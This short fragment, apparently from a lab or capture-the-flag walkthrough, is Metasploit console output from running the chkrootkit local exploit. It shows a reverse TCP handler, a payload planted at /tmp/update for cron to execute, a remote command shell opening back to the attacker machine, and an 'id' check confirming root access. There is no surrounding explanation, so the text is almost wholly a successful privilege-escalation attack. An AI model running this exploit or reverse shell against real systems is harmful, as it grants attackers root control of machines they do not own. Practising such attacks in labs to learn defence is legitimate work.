 msf5 exploit(unix/local/chkrootkit) > exploit
[*] Started reverse TCP handler on 192.168.27.129:4444
[!] Rooting depends on the crontab (this could take a while)
[*] Payload written to /tmp/update
[*] Waiting for chkrootkit to run via cron...
[*] Command shell session 2 opened (192.168.27.129:4444 → 192.168.27.137:49578) at 2020-08-05 1
4:42:03 +0700
[+] Deleted /tmp/update
id
uid=0(root) gid=0(root) groups=0(root)